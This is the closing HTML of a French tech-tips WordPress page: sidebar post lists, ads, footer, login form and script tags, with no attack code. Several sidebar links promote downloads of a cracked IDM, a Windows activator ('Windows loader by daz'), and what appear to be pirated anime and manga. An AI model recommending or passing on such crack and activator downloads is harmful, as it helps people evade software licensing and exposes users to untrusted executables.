			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
